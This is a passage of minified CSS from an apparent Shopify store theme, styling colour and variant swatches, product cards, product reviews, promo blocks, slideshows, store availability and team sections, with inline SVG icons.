ease-in-out}.inventory--high+.inventory-bar>.inventory-bar__progress{background:var(--product-in-stock-color)}.inventory--low+.inventory-bar>.inventory-bar__progress{background:var(--product-low-stock-color)}.color-swatch-list{margin:-2px -6px 0;padding-left:4px}.color-swatch{position:relative;display:inline-block;margin:6px}.block-swatch__radio,.color-swatch__radio{position:absolute;height:0;width:0;opacity:0}.color-swatch__item{position:relative;display:block;width:18px;height:18px;cursor:pointer;background-size:cover}.color-swatch--view-more .color-swatch__item,.color-swatch--view-more~.color-swatch,.color-swatch__item svg{display:none}.color-swatch__item-link{display:none;position:relative;padding-left:8px;padding-right:8px;height:18px;background-color:var(--secondary-background);border-radius:10px;width:auto;line-height:18px;font-size:12px}.color-swatch__button--labelled{display:flex;align-items:center;justify-content:flex-start}.color-swatch__label{display:inline-block;margin-left:14px}.color-swatch__button.is-selected .color-swatch__item:after,.color-swatch__radio:checked+.color-swatch__item:after{position:absolute;content:"";width:calc(100% + 8px);height:calc(100% + 8px);top:-4px;left:-4px;border-radius:var(--border-radius-theme);border:2px solid var(--accent-color)}.color-swatch__button.is-selected .color-swatch__label{font-weight:var(--text-font-bolder-weight);color:var(--accent-color)}#shopify-product-reviews .spr-form-input.spr-starrating,.color-swatch--view-more .color-swatch__item-link,.product-item__image-wrapper{display:block}.color-swatch-list--large{margin:-4px -8px 0}.color-swatch-list--large .color-swatch{margin:8px}.color-swatch-list--large .color-swatch__item{width:36px;height:36px}.color-swatch-list--stack{margin:-3px -7px 0}.color-swatch-list--stack .color-swatch__item{width:16px;height:16px}.color-swatch-list--stack .color-swatch{display:block;margin:7px}.color-swatch--disabled .color-swatch__item:before{position:absolute;content:"";left:0;top:0;height:100%;width:100%;background:rgba(var(--secondary-background-rgb),.5)}.color-swatch--disabled svg,.variant-swatch--disabled svg{display:block;position:absolute;z-index:1;width:14px;height:14px;top:calc(50% - 7px);left:calc(50% - 7px);color:#4a4a4a}.block-swatch-list{margin:-3px -4px 0;padding-left:2px}.block-swatch{display:inline-block;margin:4px}.block-swatch__item{display:block;padding:6px 16px 7px;text-align:center;border:1px solid var(--form-border-color);border-radius:calc(var(--border-radius-theme) - 2px);cursor:pointer;box-shadow:0 1px 1px rgba(var(--border-color-rgb),.25);position:relative}.block-swatch__radio:checked+.block-swatch__item{box-shadow:0 0 0 1px var(--accent-color);border-color:var(--accent-color);background:rgba(var(--accent-color-rgb),.06);color:var(--accent-color)}.block-swatch__radio:checked+.block-swatch__item:after,.variant-swatch__radio:checked+.variant-swatch__item:after{opacity:1;transform:scale(1);font-weight:700;content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23000000' viewBox='0 0 256 256'%3E%3Cpolyline points='216 72 104 184 48 128' fill='none' stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='25'%3E%3C/polyline%3E%3C/svg%3E");position:absolute;top:-5px;left:-5px;width:20px;height:20px;background-color:var(--accent-color);border-radius:50%;background-position:center;z-index:1;border:none!important;box-shadow:none!important;display:flex;line-height:26px;justify-content:center}.block-swatch--disabled .block-swatch__item-text{position:relative;opacity:.5}.block-swatch--disabled .block-swatch__item-text:after{position:absolute;content:"";width:calc(100% + 6px);height:1px;top:calc(50% + 1px);left:-3px;background:currentColor}.variant-swatch-list{margin:-5px -5px -2px -4px}.variant-swatch{display:inline-block;margin:5px}.variant-swatch__radio{position:absolute;height:0;width:0;opacity:0}.variant-swatch__item{position:relative;display:block;width:64px;padding:2px;cursor:pointer;border:2px solid transparent}.product-item__secondary-image,.variant-swatch__item svg{display:none}.variant-swatch__radio:checked+.variant-swatch__item{border-color:var(--accent-color);border-radius:calc(var(--border-radius-theme) * .65)}.variant-swatch--disabled img{opacity:.5}.product-item{position:relative;padding:0;min-width:0;flex-shrink:0;background:var(--secondary-background);white-space:normal;transform:scale(.965);border-radius:var(--border-radius-theme);box-shadow:0 4px 4px #bfbfbf80;transition:.4s cubic-bezier(.2,0,0,1);border:solid 1px var(--border-color);cursor:default}.product-item:hover{transform:scale(.975);transform-origin:top}.product-item img{border-radius:var(--border-radius-theme) var(--border-radius-theme) 0 0!important}.product-item__info-inner{padding:12px}.product-item__image-wrapper .placeholder-svg{height:auto}.product-item__label-list{position:absolute;top:10px;left:10px;z-index:2;font-size:0}.product-item--horizontal .product-item__price-list{flex-flow:wrap-reverse}.product-item--horizontal{padding:15px!important}#shopify-product-reviews .spr-form,.product-item--horizontal .product-item__info-inner{padding:0}.product-item--horizontal img{border-radius:4px!important}.product-item__price-list{margin-bottom:-5px;flex-flow:wrap-reverse}.product-item__price-list .price{display:inline-block;margin-bottom:8px}.product-item__vendor{margin-bottom:6px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));text-transform:uppercase}.product-item__title,.product-item__vendor{display:block;line-height:1.55}#shopify-product-reviews .spr-review-header-starratings,.product-item__title{margin-bottom:12px}.product-item__title+.product-item__vendor{margin-bottom:12px;margin-top:-4px}.product-item__swatch-list{margin:-2px 0 12px;white-space:nowrap;overflow:hidden}.product-item__price-info{margin-top:10px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));line-height:1}.offer-item__content,.product-item .price{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.product-item .price--compare{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}.product-item__reviews-badge{display:block;margin-top:8px}.product-item__inventory{margin-top:10px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.product-item__inventory:before{top:.3em}.modal,[aria-expanded=true] .plus-button:before{opacity:0}.product-item--horizontal .product-item__action-list,.product-item--vertical .product-item__action-list{margin:20px 0 5px}.product-item--horizontal .product-item__action-button,.product-item--vertical .product-item__action-button{padding-left:10px;padding-right:10px}.atributos+.product-form__info-list,.product-item--horizontal .product-item__action-button--list-view-only+.product-item__action-button,.product-item--vertical .product-item__action-button--list-view-only+.product-item__action-button,.rte h1:first-child,.rte h2:first-child,.rte h3:first-child,.rte h4:first-child,.rte h5:first-child,.rte h6:first-child{margin-top:0}@media screen and (min-width:1000px){.map{display:flex;height:405px;padding:0}.map__store-list{width:50%;max-width:580px;border-right:1px solid var(--border-color);padding:0 40px 0 30px;overflow:auto}.map__map-container{height:100%;flex:1 0 auto;margin:0}.map__store-name{padding:20px 0}.map__store-address{margin-bottom:22px}.mosaic{display:flex}.mosaic__column{display:flex;flex-direction:column;flex:1 0 0%}.mosaic__item{display:flex;flex-direction:column;flex:1 0 auto}.mosaic__item>:first-child{flex:1 0 auto;height:100%;min-height:260px}.mosaic--small .mosaic__item>:first-child{min-height:225px}.mosaic--large .mosaic__item>:first-child{min-height:300px}.mosaic--three-columns .mosaic__column:nth-child(2),.mosaic--two-columns .mosaic__column:first-child{flex-grow:1.38}.nav-bar,.nav-bar__item a:hover:after{width:100%}.nav-bar{display:block;position:relative;left:0;background:var(--menu-background);color:var(--menu-text-color);text-align:center;box-shadow:0 .125rem .25rem #21252926!important}.nav-bar__item a:hover{color:var(--menu-text-color)!important}.nav-bar__item a:after{content:"";position:absolute;bottom:10px;left:0;width:0;height:2px;background-color:var(--menu-text-color);transition:width .3s}.nav-dropdown__link.link:hover{color:var(--text-color)!important}.nav-dropdown__link.link:after{content:"";background-color:var(--text-color);height:1.5px}.nav-bar__item{position:relative;display:inline-block;margin-right:35px;padding:7px 0;font-size:calc(var(--base-text-font-size) - 3px)}.nav-bar__item--static{position:static}.nav-bar__item>.nav-dropdown{min-width:calc(100% + 20px)}.nav-bar__link{display:block;cursor:pointer}.nav-bar__link .icon--arrow-bottom{width:12px;height:8px;margin-left:10px}.nav-bar__link .icon--nav-triangle{opacity:0;position:absolute;bottom:-1px;width:20px;height:9px;margin-left:-16px;z-index:2;transition:.2s ease-in-out}.nav-bar__link[aria-expanded=true]{color:var(--accent-color)}.nav-bar__link[aria-expanded=true] .icon--nav-triangle{opacity:1}.page__header{flex-direction:column;align-items:flex-start}.page__header--centered{align-items:center}.product-gallery__view-in-space[data-shopify-xr-hidden]{display:none}.product-gallery__carousel{margin:-4px}.product-gallery__carousel-item{padding:4px}.product-gallery--with-thumbnails{display:flex;flex-direction:row-reverse;align-items:flex-start;width:100%}.product-gallery--with-thumbnails .product-gallery__carousel-wrapper{flex:1 0 auto;margin:10px 5px 0 10px}.product-gallery{margin-bottom:0}.product-gallery__thumbnail-list{position:relative;z-index:1;margin:-2px 0 -2px -3px;max-height:450px;width:96px;overflow:auto;-ms-overflow-style:none;scrollbar-width:none;-ms-scroll-chaining:none;overscroll-behavior:contain}.product-gallery__thumbnail-list::-webkit-scrollbar{-webkit-appearance:none}.product-gallery__thumbnail{margin:8px 4px}.product-block-list{position:relative}.product-block-list__wrapper{width:calc(50% - 15px);margin-left:0}.product-block-list__item--info{position:absolute;top:0;right:0;width:calc(50% - 15px);height:100%}.featured-product{display:table;width:100%;table-layout:fixed;box-shadow:0 3px 10px #00000012;border-radius:var(--border-radius-theme)}.featured-product .card{box-shadow:none}.featured-product>*{display:table-cell;vertical-align:top;width:50%}.featured-product>:first-child{border-radius:var(--border-radius-theme) 0 0 var(--border-radius-theme);border:solid 1px var(--border-color)}.featured-product>:nth-child(2){border-radius:0 var(--border-radius-theme) var(--border-radius-theme) 0;border:solid 1px var(--border-color);border-left:none}.product-item--vertical .product-item__action-list{margin:15px -5px -5px}.product-item--vertical .product-item__action-button{flex:1 0 auto;margin:5px!important}}.product-item--horizontal,.product-item--list{display:flex}.product-item--horizontal .product-item__info,.product-item--list .product-item__info{padding:4px 0;flex:1 0 0}.product-item--horizontal .product-item__image-wrapper,.product-item--list .product-item__image-wrapper{flex:none;width:120px;margin:0 20px 0 0}.product-item--horizontal .spr-starrating.spr-starrating{height:11px}.product-item--horizontal .spr-starrating .spr-icon.spr-icon{width:11px;height:11px}@media screen and (min-width:641px){.product-gallery__thumbnail{width:72px}.product-meta__share-buttons{margin-top:0}.product-meta__label-list+.product-meta__share-buttons{margin-top:22px}.product-meta__reference,.product-meta__reviews-badge{margin-bottom:-2px}.product-meta__reviews-badge{margin-top:-4px;width:-moz-fit-content;width:fit-content}.product-meta__reference~.product-meta__share-buttons,.product-meta__reviews-badge~.product-meta__share-buttons{position:absolute;right:0;bottom:0}.product-meta__reference+.product-meta__reviews-badge{margin-top:5px}.product-item__title,.product-meta__reviews-badge .rating__caption{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.product-form{margin-top:-8px}.product-form__option-name{margin-bottom:7px}.product-form__variants{margin-bottom:26px}.product-form__payment-container>*{flex:none;width:100%}.inventory{font-size:1rem}.inventory-bar{margin-top:23px}.product-item--list .price:not(.price--compare),.product-item--vertical .price:not(.price--compare){font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))}.product-item--horizontal .product-item__image-wrapper{width:110px;margin-right:20px}.product-item--horizontal .product-item__info{flex:1 0 0}}@media screen and (min-width:1000px){.product-item--horizontal .product-item__image-wrapper{width:120px;margin-right:20px}.product-item--horizontal .product-item__info{flex:1 0 0}}@media screen and (min-width:641px){.product-item--list{width:100%!important;align-items:center;padding-right:25px}.product-item--list .product-item__title{font-size:1rem}.product-item--list .product-item__image-wrapper{width:180px;margin-right:30px}.product-item--list .product-item__info{display:flex;justify-content:space-between;flex:1 0 0;margin:15px 0}.product-item--list .product-item__action-list{display:flex;margin-left:30px;min-width:180px}}.product-item--complementary:after,.section__action-link svg,.spr-icon.spr-icon:before{display:none}.product-item--compact .product-item__info{padding-top:0}.product-item--compact .product-item__price-list:first-child,.skeleton-paragraph .skeleton-text{margin-bottom:8px}.product-item--compact .product-item__reviews-badge{margin:15px 0}.complementary-product-list{display:grid;grid-auto-flow:column;grid-auto-columns:min(74vw,400px);align-items:start;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;grid-column-gap:40px;-moz-column-gap:40px;column-gap:40px;overflow:auto;margin-inline:-20px;padding-inline:20px;scroll-padding-inline:20px;scrollbar-width:none}.promo-block,.promo-block__image-clip{overflow:hidden}.complementary-product-list:after{content:""}.complementary-product-list::-webkit-scrollbar{display:none}.product-item--complementary{flex-wrap:wrap;padding:0;scroll-snap-align:start;scroll-snap-stop:always}.product-item--complementary .product-item__image-wrapper{width:80px}.product-item--complementary>.product-item__action-list{width:100%;margin-bottom:0}.promo-block{position:relative;display:flex;min-height:240px;padding:20px 24px;border-radius:3px}.promo-block--overlay:before,.promo-block__image-clip,.promo-block__image-wrapper{position:absolute;height:100%;top:0;left:0;width:100%}.promo-block--small{min-height:220px}.promo-block--large{min-height:260px}.promo-block--top-center,.promo-block--top-left,.promo-block--top-right{align-items:flex-start}.promo-block--middle-center,.promo-block--middle-left,.promo-block--middle-right{align-items:center}.promo-block--bottom-center,.promo-block--bottom-left,.promo-block--bottom-right{align-items:flex-end}.promo-block--bottom-right,.promo-block--middle-right,.promo-block--top-right{text-align:right;justify-content:flex-end}.promo-block--bottom-center,.promo-block--middle-center,.promo-block--top-center{text-align:center;justify-content:center}.promo-block--bottom-left,.promo-block--middle-left,.promo-block--top-left{text-align:left;justify-content:flex-start}.promo-block__image-wrapper{background-repeat:no-repeat;background-position:right calc(100% + 15px);background-size:auto 185px;transition:opacity .2s ease-in-out,background-position .35s ease-in-out}.promo-block__image-wrapper--cover{background-size:cover!important;background-position:center!important;transform:scale(1.01);transition:opacity .2s ease-in-out,transform 1.2s ease-in-out}.promo-block__inner{position:relative;z-index:1}.promo-block__content{margin-bottom:1em}.promo-block__heading{margin-bottom:3px;color:inherit}.promo-block__cta{margin-top:3px}.promo-block--small .promo-block__image-wrapper{background-size:auto 155px}.promo-block--overlay:before{content:"";background:linear-gradient(to top,#0000 15%,#00000080);z-index:1}@media screen and (min-width:641px){.complementary-product-list{grid:none;margin-inline:0;padding-inline:0;scroll-padding-inline:0;border:1px solid var(--border-color)}.complementary-product-list::-webkit-scrollbar{display:none}.complementary-product-list:after{content:"flickity";display:none}.product-item--complementary{padding:20px;width:50%}.promo-block{min-height:270px;padding:26px 30px}.promo-block--small{min-height:240px}.promo-block--large{min-height:300px}.spr-summary-starrating.spr-summary-starrating{height:17px}.spr-summary-starrating .spr-icon.spr-icon{width:17px;height:17px}}.spr-starrating.spr-starrating,.spr-starratings.spr-starratings{margin:0;height:14px}.spr-icon.spr-icon{display:inline-block;vertical-align:top;top:0;height:13px;width:13px;opacity:1!important;background-image:url([data-uri]);background-size:cover}.spr-icon.spr-icon-star-empty{opacity:.3!important}.spr-form-input .spr-icon.spr-icon{width:17px;height:17px}@supports ((-webkit-mask:url()) or (mask:url())){.spr-icon.spr-icon{opacity:1!important;background:var(--product-review-star-color);-webkit-mask-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 896 832"><path d="M896 320l-313.5-40.781L448 0 313.469 279.219 0 320l230.469 208.875L171 831.938l277-148.812 277.062 148.812L665.5 528.875z" fill-rule="nonzero"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 896 832"><path d="M896 320l-313.5-40.781L448 0 313.469 279.219 0 320l230.469 208.875L171 831.938l277-148.812 277.062 148.812L665.5 528.875z" fill-rule="nonzero"/></svg>');-webkit-mask-size:cover;mask-size:cover}.spr-icon.spr-icon-star-empty{background:rgba(var(--text-color-rgb),.4)}}.spr-icon+.spr-icon{margin-left:4px}#shopify-product-reviews{margin:0!important}#shopify-product-reviews .spr-container{padding:0;border:none}#shopify-product-reviews .spr-header-title{color:var(--heading-color);line-height:1.6;margin-bottom:7px;text-align:left}#shopify-product-reviews .spr-summary{display:flex;flex-wrap:wrap;text-align:left;align-items:center}#shopify-product-reviews .spr-summary-caption{line-height:1}#shopify-product-reviews .spr-summary-actions{display:block;width:100%}#shopify-product-reviews .spr-button,#shopify-product-reviews .spr-summary-actions-newreview{position:relative;display:inline-block;padding:0 30px;line-height:48px;border-radius:2px;text-align:center;font-weight:var(--text-font-bolder-weight);font-size:var(--base-text-font-size);text-decoration:none;cursor:pointer;transition:background .25s ease-in-out,color .25s ease-in-out,box-shadow .25s ease-in-out;float:none;background:var(--primary-button-background);color:var(--primary-button-text-color)}#shopify-product-reviews .spr-form,#shopify-product-reviews .spr-reviews{margin-top:44px;border-top:1px solid var(--border-color)}#shopify-product-reviews .spr-form-submitted+.spr-reviews{margin-top:0;border-top:none}#shopify-product-reviews .spr-review{position:relative;border-top:none;margin:28px 0 0;padding:0}#shopify-product-reviews .spr-review-header-title{margin-bottom:14px;color:var(--heading-color);font-weight:var(--text-font-bolder-weight);font-size:1rem;line-height:1.75}#shopify-product-reviews .spr-review-header-byline,.store-availability-information__stock,.store-availability-list__item-info{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}#shopify-product-reviews .spr-review-header-byline{position:absolute;margin:0;bottom:calc(1em + 12px);left:0;opacity:1}#shopify-product-reviews .spr-review-content,#shopify-product-reviews .spr-review-reply{margin-bottom:calc(1em + 22px)}#shopify-product-reviews .spr-review-reply{margin-top:-1.4em;padding:0 0 0 12px;background:0 0;border-left:2px solid var(--border-color)}#shopify-product-reviews .spr-review-reply-shop{float:none}#shopify-product-reviews .spr-review-content-body{line-height:1.75;font-size:1rem}#shopify-product-reviews .spr-review-reportreview{color:var(--accent-color);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));float:none;transition:color .2s ease-in-out}#shopify-product-reviews .spr-form>form{padding-top:22px}#shopify-product-reviews .spr-form-label{display:block;margin-bottom:8px;color:var(--heading-color);font-weight:var(--text-font-bolder-weight);font-size:1rem}#shopify-product-reviews .spr-form-input-email,#shopify-product-reviews .spr-form-input-text,#shopify-product-reviews .spr-form-input-textarea{display:block;padding:9px 14px;border-radius:3px;border:1px solid var(--border-color);color:var(--heading-color);width:100%;min-height:48px;line-height:normal;-webkit-appearance:none;resize:none;box-shadow:0 2px 1px rgba(var(--border-color-rgb),.2) inset;transition:border-color .2s ease-in-out,box-shadow .2s ease-in-out,color .2s ease-in-out}#shopify-product-reviews .spr-form-input-textarea{line-height:1.87;max-height:180px}#shopify-product-reviews .spr-form-input::-moz-placeholder{color:rgba(var(--text-color-rgb),.6)}#shopify-product-reviews .spr-form-input:-ms-input-placeholder{color:rgba(var(--text-color-rgb),.6)}#shopify-product-reviews .spr-form-input::placeholder{color:rgba(var(--text-color-rgb),.6)}#shopify-product-reviews .spr-form-message{display:block;margin-top:6px;padding:10px 15px;white-space:normal;font-size:1rem;word-break:break-all;word-break:break-word}#shopify-product-reviews .spr-form-message-success{background:var(--success-background);color:var(--success-color)}#shopify-product-reviews .spr-form-message-error{background:var(--error-background);color:var(--error-color)}#shopify-product-reviews .spr-pagination{margin-top:16px;color:var(--heading-color);font-weight:var(--text-font-bolder-weight);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));border-top:none}#shopify-product-reviews .spr-pagination-page{display:inline-block}#shopify-product-reviews .spr-pagination-page a,#shopify-product-reviews .spr-pagination-page.is-active{display:block;margin:0 2px;padding:8px 11px;line-height:1}#shopify-product-reviews .spr-pagination-page.is-active{display:inline-block;background:var(--accent-color);color:var(--secondary-background);border-radius:3px}#shopify-product-reviews .spr-pagination-next a,#shopify-product-reviews .spr-pagination-prev a,.price-range__input-group{display:flex;align-items:center}#shopify-product-reviews .spr-pagination-next svg,#shopify-product-reviews .spr-pagination-prev svg,.pagination__next svg,.pagination__prev svg{position:relative;width:8px;height:12px}.rte{word-break:break-word}.rte:after{content:"";display:block;clear:both}.rte h1{margin:1.4em 0 .7em}.rte h2{margin:1.55em 0 .6em}.rte h3{margin:1.8em 0 .8em}.rte h4{margin:1.9em 0 .6em}.rte h5{margin:2.2em 0 .7em}.rte h6{margin:2.5em 0 .6em}.rte ol:not(:last-child),.rte p:not(:last-child),.rte ul:not(:last-child){margin-bottom:.7em}.rte a:not(.button){color:var(--link-color);transition:color .2s ease-in-out;-webkit-text-decoration:var(--text-link-decoration);text-decoration:var(--text-link-decoration);text-underline-position:under}.rte a:not(.button):hover{color:var(--link-color-hover)}.rte p+.button{margin-top:1em}.rte ul li:before{position:absolute;content:"";left:-18px;top:.8em;border-radius:100%}.rte ol{list-style-position:outside}.rte img{margin:1em 0}.rte .video-wrapper{margin:2.7em 0}.rte blockquote{margin:3em 0 3em 10px;padding-left:20px;border-left:5px solid rgba(var(--text-color-rgb),.4)}.rte table{margin-top:2em}.section{margin:50px 0}.empty-state--extra-tight,.section--tight,.shopify-policy__title{margin:30px 0}.section--isolated{margin:0!important;padding:50px 0}.section--isolated.section--tight{padding:40px 0}.section--text-centered,.text-center{text-align:center}.section__header{display:flex;align-items:baseline;justify-content:space-between;margin-bottom:15px;overflow:hidden}.section__title{margin-bottom:0}.section__action-link{margin-left:20px;flex-shrink:0;font-weight:var(--text-font-bolder-weight);color:var(--accent-color)}.image-with-text,.section__header-stack{display:flex;flex-direction:column}.section--isolated .heading{color:inherit}.slideshow{height:400px;overflow:hidden}.slideshow--small{height:350px}.slideshow--large{height:450px}.slideshow__slide{position:relative;display:block;width:100%;height:100%}.slideshow__placeholder,.slideshow__slide--overlay:before,.slideshow__slide-inner{position:absolute;height:100%;width:100%;top:0;left:0}.slideshow__slide-inner{display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;background-size:cover;background-position:center}.modal.is-loading .modal__inner,.pagination__nav,.slideshow:not(.flickity-enabled) .slideshow__slide:not(.is-selected){display:none}.slideshow__placeholder{z-index:-1}.slideshow__image{width:100%}.slideshow__image-placeholder{height:100%;fill:#696969;background:#a9a9a9}.slideshow__title{margin-bottom:7px;color:inherit}.slideshow__content-wrapper{position:relative;z-index:1;width:100%;padding-top:40px;padding-bottom:25px}.slideshow__content{max-width:650px;margin:0 auto 22px}.slideshow .flickity-page-dots{bottom:30px}.slideshow .flickity-page-dots .dot{width:12px;height:12px;margin:0 8px;background:#fff;border:3px solid #fff;transform:none!important;transition:background .25s ease-in-out}.slideshow .flickity-page-dots .dot:before{top:-10px;right:-10px;left:-10px;bottom:-10px}.modal .card,.slideshow .flickity-page-dots .dot.is-selected{background:0 0}.slideshow__slide--overlay:before{content:"";background:linear-gradient(to bottom,#0000,#0000004d);z-index:1}.slideshow--preserve-ratio{height:auto!important}.slideshow--preserve-ratio .slideshow__slide{height:auto}.slideshow--preserve-ratio .slideshow__slide-inner{position:relative;display:block;width:auto;height:auto}.slideshow--preserve-ratio .slideshow__content-wrapper{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.store-availability-container{margin-top:26px}.store-availability-information{display:flex;align-items:baseline}.icon--store-availability-in-stock,.icon--store-availability-out-of-stock{position:relative;width:18px;height:14px}.store-availability-information .icon--store-availability-in-stock{top:2px}.store-availability-information .icon--store-availability-out-of-stock{top:3px}.store-availability-information-container{margin-left:10px}.store-availability-information__title,.store-availability-list__location{margin-bottom:-2px}.store-availability-list__item+.store-availability-list__item{margin-top:22px;padding-top:20px;border-top:1px solid var(--border-color)}.store-availability-list__stock{margin-bottom:2px}.store-availability-list__stock svg{margin-right:3px}.cookie-bar__text,.store-availability-list__contact{line-height:1.45}.store-availability-list__stock .icon--store-availability-in-stock{top:-1px}.alert:last-child,.layout .card:last-child,.store-availability-list__contact p,.text-with-icons__content>p{margin-bottom:0}.team{margin-top:45px;margin-bottom:62px;text-align:center}@media screen and (min-width:641px){#shopify-product-reviews .spr-header-title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));line-height:1.5;margin-bottom:15px}#shopify-product-reviews.spr-reviews--has-reviews .spr-summary{margin-bottom:-13px}#shopify-product-reviews .spr-summary-actions{position:absolute;right:0;top:.5em;width:auto}#shopify-product-reviews .spr-review+.spr-review{margin-top:41px}#shopify-product-reviews .spr-review:first-child{margin-top:35px}#shopify-product-reviews .spr-review-header-title{margin-bottom:12px}#shopify-product-reviews .spr-review-content,#shopify-product-reviews .spr-review-reply{margin:0 0 17px}#shopify-product-reviews .spr-review-footer{text-align:right}#shopify-product-reviews .spr-review-reportreview{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}#shopify-product-reviews .spr-review-header-byline{bottom:0;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}#shopify-product-reviews .spr-pagination{margin-top:30px;padding-top:30px;border-top:1px solid var(--border-color)}.rte blockquote{padding-left:30px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))}.rte .video-wrapper{margin:3em 0}.section{margin:60px 0}.section--tight{margin:40px 0}.section--isolated{padding:60px 0}.section__header{overflow:visible;margin-bottom:20px}.section__header--tight{margin-bottom:14px}.section__header-stack{flex-direction:row;align-items:center}.section__action-link{transform:translate(26px);transition:transform .35s cubic-bezier(.645,.045,.355,1)}.section__action-link svg{position:relative;display:inline-block;height:14px;width:14px;vertical-align:-2px;margin-left:8px;right:-5px;opacity:0;transition:.35s cubic-bezier(.645,.045,.355,1)}.section__header-stack>.section__title{margin:0 16px 0 0}.slideshow:not(.slideshow--edge2edge){margin:var(--desktop-container-gutter) 0}.slideshow:not(.slideshow--edge2edge) .flickity-viewport{border-radius:3px}.slideshow__image-placeholder{height:auto;width:100%}.slideshow__slide-inner--top-center,.slideshow__slide-inner--top-left,.slideshow__slide-inner--top-right{justify-content:flex-start}.slideshow__slide-inner--bottom-center,.slideshow__slide-inner--bottom-left,.slideshow__slide-inner--bottom-right{justify-content:flex-end}.slideshow__slide-inner--bottom-center .slideshow__content-wrapper,.slideshow__slide-inner--bottom-left .slideshow__content-wrapper,.slideshow__slide-inner--bottom-right .slideshow__content-wrapper{padding-bottom:75px;padding-top:25px}.slideshow__slide-inner--bottom-left,.slideshow__slide-inner--middle-left,.slideshow__slide-inner--top-left{text-align:left}.slideshow__slide-inner--bottom-left .slideshow__content,.slideshow__slide-inner--middle-left .slideshow__content,.slideshow__slide-inner--top-left .slideshow__content{margin-left:0}.slideshow__slide-inner--bottom-right,.slideshow__slide-inner--middle-right,.slideshow__slide-inner--top-right{text-align:right}.slideshow__slide-inner--bottom-right .slideshow__content,.slideshow__slide-inner--middle-right .slideshow__content,.slideshow__slide-inner--top-right .slideshow__content{margin-right:0}.slideshow--preserve-ratio .slideshow__slide-inner--top-center .slideshow__content-wrapper,.slideshow--preserve-ratio .slideshow__slide-inner--top-left .slideshow__content-wrapper,.slideshow--preserve-ratio .slideshow__slide-inner--top-right .slideshow__content-wrapper{top:0;transform:translate(-50%)}.slideshow--preserve-ratio .slideshow__slide-inner--bottom-center .slideshow__content-wrapper,.slideshow--preserve-ratio .slideshow__slide-inner--bottom-left .slideshow__content-wrapper,.slideshow--preserve-ratio .slideshow__slide-inner--bottom-right .slideshow__content-wrapper{top:auto;bottom:0;transform:translate(-50%)}.team{margin-top:62px;margin-bottom:80px}.team__block-list{display:flex;justify-content:center;flex-wrap:wrap;margin:-15px -15px 47px}.team__block-item{margin:15px;flex:none;width:calc(50% - 30px)}.team__section-title{margin-bottom:40px}}@media screen and (min-width:1000px){.promo-block{min-height:310px}.promo-block--small{min-height:280px}.promo-block--large{min-height:360px}.promo-block__image-wrapper{background-size:auto 260px}.promo-block--small .promo-block__image-wrapper{background-size:auto 220px}.promo-block__heading{margin-bottom:8px}.promo-block__cta{margin-top:8px}.slideshow{height:430px}.slideshow--small{height:380px}.slideshow--large{height:520px}.team__block-item{width:calc(33.33333% - 30px)}}.team__member{padding:30px 20px 20px;border-radius:3px;background:var(--secondary-background)}.team__member-pic{width:144px;margin-bottom:20px;border:1px solid var(--border-color);padding:8px;background:var(--background)}.team__member-pic--rounded{border-radius:50%}.team__member-subheading,.team__member-title{margin-bottom:0;line-height:1.4}.team__member-title{margin-bottom:6px}.team__member-link{display:inline-block;margin-top:6px}.team__promotion{display:flex;flex-direction:column;align-items:center;justify-content:center;border-radius:3px;padding:30px}.faq__item,.text-with-icons--boxed{border-radius:var(--border-radius-theme)}.team__promotion .heading{color:inherit;margin-bottom:8px}.team__promotion .button{min-width:105px;margin-top:22px}.text-with-icons__item{width:100%;line-height:1.6}.text-with-icons__icon-wrapper svg{width:30px;height:30px;vertical-align:middle}.text-with-icons__icon-wrapper img{max-width:30px}@media screen and (max-width:640px){#shopify-product-reviews .spr-summary-actions,.product-item__action-list{margin-top:20px}#shopify-product-reviews .spr-form,#shopify-product-reviews .spr-reviews{margin-top:24px;border-top:none;padding:0}#shopify-product-reviews .spr-form-submitted{margin-top:0}#shopify-product-reviews .spr-form:before,#shopify-product-reviews .spr-form:not(.spr-form-submitted)+.spr-reviews:before,#shopify-product-reviews .spr-pagination:before{position:relative;content:"";display:block;width:calc(100% + var(--mobile-container-gutter));height:1px;background:var(--border-color)}#shopify-product-reviews .spr-pagination>div{padding-top:20px}.section__header-stack>.section__title+*{margin-top:10px}.text-with-icons{padding-bottom:28px;text-align:center}.text-with-icons:after{content:"flickity";display:none}.text-with-icons--stacked{padding-bottom:0}.text-with-icons--stacked .text-with-icons__item:not(:last-child){margin-bottom:34px}.text-with-icons--stacked:after{content:""}.announcement-bar__inner{text-align:center}}@media screen and (min-width:641px){.text-with-icons{display:flex;flex-wrap:wrap;margin:0 -40px -45px}.page__header+.text-with-icons{margin-top:-5px}.text-with-icons__item{display:flex;flex-basis:calc(50% - 90px);margin:0 40px 45px}.text-with-icons__icon-wrapper{margin:.5em 18px 0 0}}@media screen and (min-width:1000px){.text-with-icons{padding:0 100px;justify-content:center}.text-with-icons__item{display:flex;flex-basis:calc(50% - 140px)}}.text-with-icons--boxed{display:block;text-align:center;padding-bottom:0;box-shadow:0 4px 4px #bfbfbf80;background:var(--secondary-background);border:solid 1px var(--border-color)}.pagination,.text-with-icons--boxed .text-with-icons__item:not(:first-child){border-top:1px solid 